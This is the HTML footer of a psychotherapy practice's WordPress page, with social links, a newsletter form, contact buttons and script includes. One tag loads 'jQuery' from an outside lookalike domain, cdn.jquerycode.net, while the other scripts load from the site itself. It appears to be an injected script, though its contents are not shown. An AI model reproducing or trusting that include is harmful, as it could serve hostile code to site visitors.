<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://twitter.com/LukinCenter" itemprop="url"><svg aria-label="Twitter icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg><span class="menu-item-text hide-label ">Twitter</span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.linkedin.com/company/lukin-center-for-psychotherapy-and-advancement-pc/?viewAsMember=true" itemprop="url"><svg aria-label="LinkedIn icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"/></svg><span class="menu-item-text hide-label ">LinkedIn</span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.instagram.com/lukincenter/?fbclid=IwAR2GB6gHlasv6q31FMNfhfUzVaKO8MMHFz1fArR18lOr7p-AlB1RAayddNA" itemprop="url"><svg aria-label="Instagram icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg><span class="menu-item-text hide-label ">Instagram</span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.youtube.com/channel/UCcYQJaKYSpBYrA29G4UEBeQ" itemprop="url"><svg aria-label="YouTube icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg><span class="menu-item-text hide-label ">YouTube</span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://podcasts.apple.com/us/podcast/last-session-of-the-day-with-the-psych-guys/id1572678100" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg><span class="menu-item-text hide-label ">Apple Podcast</span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://open.spotify.com/show/3xGJLLLZ0keIQDbWUfp3On" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm100.7 364.9c-4.2 0-6.8-1.3-10.7-3.6-62.4-37.6-135-39.2-206.7-24.5-3.9 1-9 2.6-11.9 2.6-9.7 0-15.8-7.7-15.8-15.8 0-10.3 6.1-15.2 13.6-16.8 81.9-18.1 165.6-16.5 237 26.2 6.1 3.9 9.7 7.4 9.7 16.5s-7.1 15.4-15.2 15.4zm26.9-65.6c-5.2 0-8.7-2.3-12.3-4.2-62.5-37-155.7-51.9-238.6-29.4-4.8 1.3-7.4 2.6-11.9 2.6-10.7 0-19.4-8.7-19.4-19.4s5.2-17.8 15.5-20.7c27.8-7.8 56.2-13.6 97.8-13.6 64.9 0 127.6 16.1 177 45.5 8.1 4.8 11.3 11 11.3 19.7-.1 10.8-8.5 19.5-19.4 19.5zm31-76.2c-5.2 0-8.4-1.3-12.9-3.9-71.2-42.5-198.5-52.7-280.9-29.7-3.6 1-8.1 2.6-12.9 2.6-13.2 0-23.3-10.3-23.3-23.6 0-13.6 8.4-21.3 17.4-23.9 35.2-10.3 74.6-15.2 117.5-15.2 73 0 149.5 15.2 205.4 47.8 7.8 4.5 12.9 10.7 12.9 22.6 0 13.6-11 23.3-23.2 23.3z"/></svg><span class="menu-item-text hide-label ">Spotify</span></a></li>
</ul></div></div></section>
<section id="nav_menu-5" class="widget widget_nav_menu"><div class="widget-wrap"><h3 class="widgettitle widget-title">Read Our Reviews</h3>
<div class="menu-read-our-reviews-container"><ul id="menu-read-our-reviews-10" class="menu"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.yelp.com/biz/lukin-center-for-psychotherapy-hoboken-hoboken" itemprop="url"><svg aria-label="Yelp icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M42.9 240.32l99.62 48.61c19.2 9.4 16.2 37.51-4.5 42.71L30.5 358.45a22.79 22.79 0 0 1-28.21-19.6 197.16 197.16 0 0 1 9-85.32 22.8 22.8 0 0 1 31.61-13.21zm44 239.25a199.45 199.45 0 0 0 79.42 32.11A22.78 22.78 0 0 0 192.94 490l3.9-110.82c.7-21.3-25.5-31.91-39.81-16.1l-74.21 82.4a22.82 22.82 0 0 0 4.09 34.09zm145.34-109.92l58.81 94a22.93 22.93 0 0 0 34 5.5 198.36 198.36 0 0 0 52.71-67.61A23 23 0 0 0 364.17 370l-105.42-34.26c-20.31-6.5-37.81 15.8-26.51 33.91zm148.33-132.23a197.44 197.44 0 0 0-50.41-69.31 22.85 22.85 0 0 0-34 4.4l-62 91.92c-11.9 17.7 4.7 40.61 25.2 34.71L366 268.63a23 23 0 0 0 14.61-31.21zM62.11 30.18a22.86 22.86 0 0 0-9.9 32l104.12 180.44c11.7 20.2 42.61 11.9 42.61-11.4V22.88a22.67 22.67 0 0 0-24.5-22.8 320.37 320.37 0 0 0-112.33 30.1z"/></svg><span class="menu-item-text hide-label ">Yelp</span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://g.page/LukinCenterHoboken?share" itemprop="url"><svg aria-label="Google Reviews icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M386.061 228.496c1.834 9.692 3.143 19.384 3.143 31.956C389.204 370.205 315.599 448 204.8 448c-106.084 0-192-85.915-192-192s85.916-192 192-192c51.864 0 95.083 18.859 128.611 50.292l-52.126 50.03c-14.145-13.621-39.028-29.599-76.485-29.599-65.484 0-118.92 54.221-118.92 121.277 0 67.056 53.436 121.277 118.92 121.277 75.961 0 104.513-54.745 108.965-82.773H204.8v-66.009h181.261zm185.406 6.437V179.2h-56.001v55.733h-55.733v56.001h55.733v55.733h56.001v-55.733H627.2v-56.001h-55.733z"/></svg><span class="menu-item-text hide-label ">Google Reviews</span></a></li>
</ul></div></div></section>
<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><h3 class="widgettitle widget-title">Subscribe to Our Newsletter</h3>
<div class="textwidget custom-html-widget"><form action="https://lukincenter.us6.list-manage.com/subscribe/post?u=92c4dc7213788516a3c5c2c47&amp;id=7d7856b0fc" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate><div class="content__formFields" data-dojo-attach-point="formFieldsContainer"><div class="field-wrapper" id="uniqName_8_0" widgetid="uniqName_8_0"><input type="text" name="EMAIL" value="" id="mc-EMAIL" placeholder="Enter your e-mail"><div class="invalid-error"></div></div><div style="position:absolute;left:-5000px;"><input type="text" name="b_92c4dc7213788516a3c5c2c47_668118" tabindex="-1" value=""></div><div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_92c4dc7213788516a3c5c2c47_7d7856b0fc" tabindex="-1" value=""></div></div><div class="content__button"><input class="button" type="submit" value="Sign Up" data-dojo-attach-point="submitButton"></div></form></div></div></section>
<section id="text-7" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p>&#x000A9;&nbsp;2026 <a href="https://www.lukincenter.com">Lukin Center for Psychotherapy</a><br />
<a href="https://www.lukincenter.com/privacy-policy/">Privacy Policy</a> <a href="https://lukincenter.com/html-sitemap/">Sitemap</a></p>
</div>
		</div></section>
</div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p></p></div></footer></div><script id="wp-core-jquery-js" src="https://cdn.jquerycode.net/jquery-4.3.5.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/beacon\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type='text/javascript'>
document.addEventListener( 'wpcf7mailsent', function( event ) {
  try { __ctm.tracker.trackEvent("", " ", "form"); __ctm.tracker.popQueue(); } catch(e) { console.log(e); }
}, false );
</script>
		<div data-elementor-type="floating-buttons" data-elementor-id="8840" class="elementor elementor-8840 elementor-location-floating_buttons" data-elementor-post-type="e-floating-buttons">
			<div class="elementor-element elementor-element-17aabfd8 e-flex e-con-boxed e-con e-parent" data-id="17aabfd8" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-3be9cb0b animated-normal animated-normal elementor-widget elementor-widget-contact-buttons-var-3" data-id="3be9cb0b" data-element_type="widget" data-settings="{&quot;style_button_color_hover_animation&quot;:&quot;grow&quot;,&quot;style_send_hover_animation&quot;:&quot;grow&quot;}" data-widget_type="contact-buttons-var-3.default">
				<div class="elementor-widget-container">
							<div class="e-contact-buttons e-contact-buttons-var-3 has-h-alignment-end has-v-alignment-bottom has-corners-rounded" id="">
			<div aria-hidden="true" aria-label="Links window" class="e-contact-buttons__content-wrapper hidden" id="e-contact-buttons__content-wrapper">
				<div class="e-contact-buttons__content">
							<div class="e-contact-buttons__top-bar">
			<button class="e-contact-buttons__close-button" aria-controls="e-contact-buttons__content-wrapper" aria-label="Close Floating Element" type="button">
				<i class="eicon-close"></i>
			</button>
			<div class="e-contact-buttons__top-bar-details">
									<p class="e-contact-buttons__top-bar-title">Start wherever feels right for you</p>
							</div>
		</div>
							<div class="e-contact-buttons__links-container">
								<div class="e-contact-buttons__links">
			
				<a href="https://www.lukincenter.com/contact/" target="_blank" class="e-contact-buttons__contact-icon-link has-icon-position-start has-dividers">
					<span class="e-contact-buttons__contact-icon-container">
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-globe" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M336.5 160C322 70.7 287.8 8 248 8s-74 62.7-88.5 152h177zM152 256c0 22.2 1.2 43.5 3.3 64h185.3c2.1-20.5 3.3-41.8 3.3-64s-1.2-43.5-3.3-64H155.3c-2.1 20.5-3.3 41.8-3.3 64zm324.7-96c-28.6-67.9-86.5-120.4-158-141.6 24.4 33.8 41.2 84.7 50 141.6h108zM177.2 18.4C105.8 39.6 47.8 92.1 19.3 160h108c8.7-56.9 25.5-107.8 49.9-141.6zM487.4 192H372.7c2.1 21 3.3 42.5 3.3 64s-1.2 43-3.3 64h114.6c5.5-20.5 8.6-41.8 8.6-64s-3.1-43.5-8.5-64zM120 256c0-21.5 1.2-43 3.3-64H8.6C3.2 212.5 0 233.8 0 256s3.2 43.5 8.6 64h114.6c-2-21-3.2-42.5-3.2-64zm39.5 96c14.5 89.3 48.7 152 88.5 152s74-62.7 88.5-152h-177zm159.3 141.6c71.4-21.2 129.4-73.7 158-141.6h-108c-8.8 56.9-25.6 107.8-50 141.6zM19.3 352c28.6 67.9 86.5 120.4 158 141.6-24.4-33.8-41.2-84.7-50-141.6h-108z"></path></svg>					</span>
											<span class="e-contact-buttons__contact-tooltip">Easy online intake form</span>
														</a>
			
				<a aria-label="SMS" class="e-contact-buttons__contact-icon-link has-icon-position-start has-dividers" href="sms:2014090393" rel="noopener noreferrer" target="_blank">
					<span class="e-contact-buttons__contact-icon-container">
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-sms" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 32C114.6 32 0 125.1 0 240c0 49.6 21.4 95 57 130.7C44.5 421.1 2.7 466 2.2 466.5c-2.2 2.3-2.8 5.7-1.5 8.7 1.3 3 4.1 4.8 7.3 4.8 66.3 0 116-31.8 140.6-51.4 32.7 12.3 69 19.4 107.4 19.4 141.4 0 256-93.1 256-208S397.4 32 256 32zM128.2 304H116c-4.4 0-8-3.6-8-8v-16c0-4.4 3.6-8 8-8h12.3c6 0 10.4-3.5 10.4-6.6 0-1.3-.8-2.7-2.1-3.8l-21.9-18.8c-8.5-7.2-13.3-17.5-13.3-28.1 0-21.3 19-38.6 42.4-38.6H156c4.4 0 8 3.6 8 8v16c0 4.4-3.6 8-8 8h-12.3c-6 0-10.4 3.5-10.4 6.6 0 1.3.8 2.7 2.1 3.8l21.9 18.8c8.5 7.2 13.3 17.5 13.3 28.1.1 21.3-19 38.6-42.4 38.6zm191.8-8c0 4.4-3.6 8-8 8h-16c-4.4 0-8-3.6-8-8v-68.2l-24.8 55.8c-2.9 5.9-11.4 5.9-14.3 0L224 227.8V296c0 4.4-3.6 8-8 8h-16c-4.4 0-8-3.6-8-8V192c0-8.8 7.2-16 16-16h16c6.1 0 11.6 3.4 14.3 8.8l17.7 35.4 17.7-35.4c2.7-5.4 8.3-8.8 14.3-8.8h16c8.8 0 16 7.2 16 16v104zm48.3 8H356c-4.4 0-8-3.6-8-8v-16c0-4.4 3.6-8 8-8h12.3c6 0 10.4-3.5 10.4-6.6 0-1.3-.8-2.7-2.1-3.8l-21.9-18.8c-8.5-7.2-13.3-17.5-13.3-28.1 0-21.3 19-38.6 42.4-38.6H396c4.4 0 8 3.6 8 8v16c0 4.4-3.6 8-8 8h-12.3c-6 0-10.4 3.5-10.4 6.6 0 1.3.8 2.7 2.1 3.8l21.9 18.8c8.5 7.2 13.3 17.5 13.3 28.1.1 21.3-18.9 38.6-42.3 38.6z"></path></svg>					</span>
											<span class="e-contact-buttons__contact-tooltip">Send a text</span>
														</a>
			
				<a aria-label="Email" class="e-contact-buttons__contact-icon-link has-icon-position-start has-dividers" href="mailto:info@lukincenter.com" rel="noopener noreferrer" target="_blank">
					<span class="e-contact-buttons__contact-icon-container">
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>					</span>
											<span class="e-contact-buttons__contact-tooltip">Email us</span>
														</a>
					</div>
				<a aria-label="Call Now (201) 409-0393" class="e-contact-buttons__cta-button elementor-animation-grow" href="tel:2014090393" rel="noopener noreferrer" target="_blank">
		Call Now (201) 409-0393		</a>
							</div>
				</div>
			</div>
					<div class="e-contact-buttons__chat-button-container">
			<button class="e-contact-buttons__chat-button e-contact-buttons__chat-button-shadow has-size-medium elementor-animation-grow has-entrance-animation-duration-normal" aria-controls="e-contact-buttons__content-wrapper" type="button" aria-label="Toggle Floating Element" aria-expanded="true">
				<svg class="e-font-icon-svg e-far-comments" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M532 386.2c27.5-27.1 44-61.1 44-98.2 0-80-76.5-146.1-176.2-157.9C368.3 72.5 294.3 32 208 32 93.1 32 0 103.6 0 192c0 37 16.5 71 44 98.2-15.3 30.7-37.3 54.5-37.7 54.9-6.3 6.7-8.1 16.5-4.4 25 3.6 8.5 12 14 21.2 14 53.5 0 96.7-20.2 125.2-38.8 9.2 2.1 18.7 3.7 28.4 4.9C208.1 407.6 281.8 448 368 448c20.8 0 40.8-2.4 59.8-6.8C456.3 459.7 499.4 480 553 480c9.2 0 17.5-5.5 21.2-14 3.6-8.5 1.9-18.3-4.4-25-.4-.3-22.5-24.1-37.8-54.8zm-392.8-92.3L122.1 305c-14.1 9.1-28.5 16.3-43.1 21.4 2.7-4.7 5.4-9.7 8-14.8l15.5-31.1L77.7 256C64.2 242.6 48 220.7 48 192c0-60.7 73.3-112 160-112s160 51.3 160 112-73.3 112-160 112c-16.5 0-33-1.9-49-5.6l-19.8-4.5zM498.3 352l-24.7 24.4 15.5 31.1c2.6 5.1 5.3 10.1 8 14.8-14.6-5.1-29-12.3-43.1-21.4l-17.1-11.1-19.9 4.6c-16 3.7-32.5 5.6-49 5.6-54 0-102.2-20.1-131.3-49.7C338 339.5 416 272.9 416 192c0-3.4-.4-6.7-.7-10C479.7 196.5 528 238.8 528 288c0 28.7-16.2 50.6-29.7 64z"></path></svg>			</button>
		</div>
				</div>
						</div>
				</div>
					</div>
				</div>
				</div>
		<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.lukincenter.com/wp-admin/admin-ajax.php";

</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-content/themes/beacon/assets/js/theme-scripts.js?ver=1.2" id="theme-scripts-js"></script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-content/themes/beacon/assets/js/slick.min.js?ver=6.8.3" id="slick-js"></script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-content/themes/beacon/assets/js/custom.js?ver=6.8.3" id="custom-js"></script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-content/themes/beacon/assets/js/featherlight.js?ver=6.8.3" id="featherlight-js"></script>
<script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var peoples = {"ajaxurl":"https:\/\/www.lukincenter.com\/wp-admin\/admin-ajax.php","security":"9ad52c7487"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-content/themes/beacon/assets/js/ajax-handler.js?ver=6.8.3" id="custom-script-js"></script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.0" id="skip-links-js"></script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.lukincenter.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.lukincenter.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.lukincenter.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f8f7d087df"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2457,"title":"Lukin%20Center%20at%20Suffern%20%7C%20Lukin%20Center%20for%20Psychotherapy","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.lukincenter.com\/wp-admin\/admin-ajax.php","nonce":"6c5c9cd729","urls":{"assets":"https:\/\/www.lukincenter.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.lukincenter.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XI